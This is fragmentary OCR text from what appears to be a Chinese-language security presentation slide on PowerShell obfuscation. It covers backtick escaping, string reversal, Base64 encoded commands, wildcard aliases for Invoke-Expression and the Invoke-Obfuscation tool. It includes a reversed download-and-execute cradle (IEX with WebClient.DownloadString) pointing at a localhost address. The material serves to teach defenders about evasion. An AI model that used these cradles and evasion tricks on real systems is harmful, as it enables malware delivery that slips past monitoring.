 PowerShell Obfuscated (Demo)
1. 系統管理者？
2. Set-ExecutionPolicy Unrestricted –force ?
繞過PowerShell 可執行ps1
"DownloadString"
"Down`l`oad`Str`in`g"
編碼執行
```powershell
$re=
")'1/1.0.0.721//:ptth'(gnirt
SdaolnwoD.)tneilCbeW.teN
tcejbO-weN(";
IEX ($re[-1..-($re.Length)] -
Join '') | IEX
encodedCommand =
[Convert]::ToBase64String(
$bytes) powershell.exe -
EncodedCommand
$encodedCommand
`&(GAL I*X)`
`Command I*e-E*`
odule ./Invoke-
on.psd1
fuscation
關鍵字雙引號
轉譯符號
字串反轉
編碼執行
別名編碼ex:IEX
Command編碼
工具混淆
說明：
Power Shell對系統提權，放在
「權限提升異常」， 在此只針
對迴避監控的技術手段進行技
術面補充說明
PowerShell
Obfuscated
Invoke-Expression
ToString
http
System.Net.WebClient)
Invoke 置換
變量替代
轉義符（反引號）、簡寫
與萬用字元*、腳本塊、
字串處理、編碼、自構造
關鍵字替換
環境變量
Base64String
"ht"+"tp
Net.WebClient
IEX
`$ExecutionContext.InvokeC
ommand.GetCmdlets('I*e-
E*'
X-FORT
FineArt
SPEAKER